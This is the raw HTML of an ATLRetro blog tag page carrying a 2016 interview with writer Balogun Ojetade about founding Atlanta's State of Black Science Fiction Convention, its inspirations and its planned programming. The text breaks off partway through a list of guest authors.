

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/returned/
body_size: 20258
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>returned &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; returned Tag Feed" href="https://atlretro.com/tag/returned/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/10238" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=8F7155F6A4A19118D918FABB5E0A32ED');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="returned"/>
      <meta property="og:url" content="https://atlretro.com/tag/returned/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="returned"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/returned/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2016/06/07/kool-kat-of-the-week-balogun-ojetade-sobsfc/">Kool Kat of the Week: Space Is the Place: Balogun Ojetade&#8217;s Journey from Sword and Soul to Co-Founding The State of Black Science Fiction Convention Which Lands in Atlanta This Weekend</a></h2>
            Posted on: <strong>Jun 7th, 2016</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-15332" src="https://www.atlretro.com/wp-content/uploads/2016/06/Official-Logo-1.jpg" alt="Official Logo 1" width="400" height="411" srcset="https://atlretro.com/wp-content/uploads/2016/06/Official-Logo-1.jpg 400w, https://atlretro.com/wp-content/uploads/2016/06/Official-Logo-1-292x300.jpg 292w" sizes="(max-width: 400px) 100vw, 400px" />The Mothership lands in Atlanta this weekend. No, it&#8217;s not a Funkadelic concert, but the first annual <strong><a href="https://www.sobsfcon.com/">State of Black Science Fiction Convention (SOSBFC</a>)</strong> at the<a href="https://www.fultonarts.org/index.php/art-centers/southwest-arts-center"> <strong>Southwest Arts Center</strong></a> <strong>Saturday June 11 </strong>and<strong> Sunday June 12</strong>. For all the talk about accepting the diversity of the alien, science fiction&#8217;s early history is peopled by white super-men protagonists, and some today seem to want to keep it that way if recent controversies in fandom  are any indication. But black writers, artists and filmmakers have been emerging to create some of the most dynamic and innovative speculative fiction today, pushing boundaries and re-imaging earth&#8217;s future and space as diverse, complex, uncomfortable, beautiful and inspiring.</p>
<p>SOSBFC aims to bring together the most comprehensive celebration of black creators of science fiction, fantasy, horror and comics to date. Just a glance at the programming schedule is sure to cause sensory overload with the mix of panels, speakers, workshops, presentations and kids&#8217; activities to nurture the next generation of creators and fans&#8211;something most cons neglect. There&#8217;s also a dealers room and art show, cosplay is encouraged, and there&#8217;s even going to be onsite food that&#8217;s more than pizza or burgers, we hear &#8211; something most cons neglect! Whether you&#8217;re into <strong><a href="https://en.wikipedia.org/wiki/Afrofuturism">Afrofuturism</a>, steamfunk, cyberfunk, dieselfunk, sword and soul, rococoa, Afrikan martial art</strong>s, or just what the find out what the funk is happening, SOSBFC is the place.</p>
<p>Needless to say, our choice of Kool Kat this week was easy. ATLRetro caught up with Atlanta-based writer <a href="https://chroniclesofharriet.com/"><strong>Balogun Ojetade</strong></a>, co-founder with writer/editor/publisher <a href="https://www.mvmediaatl.com/Wagadu/"><strong>Milton Davis</strong></a>, to find out more about how Atlanta&#8217;s newest spec-lit convention got launched, what&#8217;s planned and what&#8217;s next.</p>
<p><em><strong><img decoding="async" class="alignleft wp-image-15340 size-medium" src="https://www.atlretro.com/wp-content/uploads/2016/06/OctaviaEButler_Kindred-205x300.jpg" alt="OctaviaEButler_Kindred" width="205" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/OctaviaEButler_Kindred-205x300.jpg 205w, https://atlretro.com/wp-content/uploads/2016/06/OctaviaEButler_Kindred.jpg 260w" sizes="(max-width: 205px) 100vw, 205px" />ATLRetro</strong>: To many, <a href="https://www.newyorker.com/books/page-turner/samuel-delany-and-the-past-and-future-of-science-fiction"><strong>Samuel R. Delany</strong></a> and <a href="https://octaviabutler.org/"><strong>Octavia E. Butler</strong></a> lit the fuse on an African-American SF perspective, yet <a href="https://io9.gizmodo.com/we-may-have-just-found-w-e-b-du-bois-earliest-science-1745574038"><strong>W.E.B. DuBois</strong> published an SF story back in 1908</a>. Which SF/spec-lit authors were early favorites/inspirations for you?</em></p>
<p><strong>Balogun Ojetade:</strong> My early inspirations were <a href="https://www.charlessaunderswriter.com/"><strong>Charles R. Saunders</strong></a>, the Father of Sword and Soul and creator of the <strong><em>Imaro</em> </strong>series of novels and the brilliant master storyteller and poet, <a href="https://www.npr.org/sections/codeswitch/2015/10/01/433229181/henry-dumas-wrote-about-black-people-killed-by-cops-then-he-was-killed-by-a-cop"><strong>Henry Dumas</strong></a>, whose short stories &#8220;<strong>Fon</strong>,&#8221; &#8220;<strong>Will the Circle Be Unbroken</strong>&#8221; and &#8220;<strong>Ark of Bone</strong>s&#8221; were the greatest influences on my horror and fantasy writing style as a young man.</p>
<p><em>Atlanta&#8217;s been characterized as a center for Afrofuturism. Can you talk a little about the local community of black writers and publishers? Do you feel like you were part of a movement?</em></p>
<p>Atlanta is where the now worldwide State of Black Science Fiction author, publisher, artist, filmmaker, game designer and cosplayers collective was founded. As one of the founders of this collective and one of its most active members, I am certainly part of a movement, which is still very much alive. I am also one of the people who founded the <a href="https://chroniclesofharriet.com/2012/05/13/the-steamfunk-movement/"><strong>Steamfunk Movement</strong></a>, along with author and publisher Milton Davis, who also resides in Atlanta.</p>
<p><em><img decoding="async" class="alignright size-medium wp-image-15337" src="https://www.atlretro.com/wp-content/uploads/2016/06/Official-Flyer-4-300x225.jpg" alt="Official Flyer 4" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2016/06/Official-Flyer-4-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2016/06/Official-Flyer-4.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />What&#8217;s the specific origin story of SOBSFC?</em></p>
<p>The origin of the State of Black Science Fiction Convention, or SOBSF Con, began about four years ago. In the <a href="https://www.facebook.com/groups/blackscifi/"><strong>State of Black Science Fiction Facebook Group</strong></a> we had a lively discussion about the need for a convention that would not only showcase comic books by creators of African descent, but would also showcase novels, films, artwork, fashion design, cosplay, African martial arts and much more. We wanted to give con goers a full and enriching experience.</p>
<p>It was originally decided that each region would host a convention – one would be in Atlanta, one in the DC / Maryland / Baltimore area, one in New York City, one in Chicago and so on – on the same days and times. We would call this mega event Diaspora Con. Well, certain things happened that let Milton Davis and I know that Diaspora Con was not to be, so we scrapped the idea, but the desire to give the world a convention that showcased black speculative works continued to burn.</p>
<p>In early 2015, Milton and I decided we would host a con that would draw fans and creators of black speculative fiction, film, fashion and fabrication from around the country. We agreed on the name State of Black Science Fiction Convention and then started making plans. By mid-2015, we made our plans public and received positive feedback from hundreds of people who said they would attend such a con in Atlanta and here we are.</p>
<p><em><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-15339" src="https://www.atlretro.com/wp-content/uploads/2016/06/imaro_cush_nightshade-200x300.jpg" alt="imaro_cush_nightshade" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2016/06/imaro_cush_nightshade-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2016/06/imaro_cush_nightshade.jpg 266w" sizes="auto, (max-width: 200px) 100vw, 200px" />Do you think SOBSFC and a greater push for diversity in SF publishing is especially needed right now in light of the <strong><a href="https://en.wikipedia.org/wiki/Sad_Puppies">Sad</a> </strong>and<a href="https://file770.com/?p=28616"><strong> Rabid Puppies</strong></a> <a href="https://www.thehugoawards.org/"><strong>Hugo Awards</strong></a> controversy and Internet outrage about a black lead in the recent <strong>Star Wars</strong> movie?</em></p>
<p>These controversies and the outrage is nothing new. You have always had and will always have ignorant and fearful people in all walks of life. The science fiction and fantasy community is not exempt from this. There has always been a need for a SOBSF Con and for a constant push for diversity in SFF publishing. The more we push, the more people know we are here. The more people know we are here, the more that know there are alternatives to the racist, sexist rubbish they have had to endure for so long.</p>
<p><em>SOBSFC is billed as the &#8220;most comprehensive presentation of black speculative fiction ever.&#8221; There&#8217;s a lot going on for just $25 for both days (a bargain compared to DragonCon, most cons).  I know this is a hard question but what 3-5 pieces of programming should con attendees be sure not to miss and why?  </em></p>
<p>Yes, it is a hard question because the programming is so Blacktastic, but I will share a few that I know people will absolutely be blown away by.</p>
<ol>
<li><strong>The YOU are the Hero Cosplay Contest:</strong> Imagine hordes of black cosplayers of all ages and body types presenting mainstream, independent AND original characters from film, comic books, anime, manga, or of their own design. TOO cool!</li>
<li><strong><em>The Future is Stupid</em></strong><strong> Art Show: </strong>Dozens of Afrofuturistic pieces of artwork by Atlanta’s favorite artists will be found all over the exterior and interior of the convention facility.</li>
<li><strong>The Big, Beautiful, Black Roundtable: </strong>At this “Town Meeting” we will present, discuss, listen to and put into effect strategies and collaborations to take black speculative fiction/film/fashion/fabrication to the next level!</li>
<li><strong>The Charles R. Saunders Tribute: </strong>We will share stories about how this great man has influenced our writing, his history and great contribution to the advancement of speculative fiction and we will read excerpts from his works, all before presenting Charles with a much deserved award.</li>
</ol>
<p><em> <img loading="lazy" decoding="async" class="alignright size-full wp-image-15335" src="https://www.atlretro.com/wp-content/uploads/2016/06/Official-Flyer-3.jpg" alt="Official Flyer 3" width="480" height="360" srcset="https://atlretro.com/wp-content/uploads/2016/06/Official-Flyer-3.jpg 480w, https://atlretro.com/wp-content/uploads/2016/06/Official-Flyer-3-300x225.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />Can you talk a little about the writer guests and how they reflect the variety and scope of black spec-lit today?</em></p>
<p>We have some great guests at SOBSF Con and the authors represent the entire spectrum of speculative fiction. Here are a few:</p>
<ol>
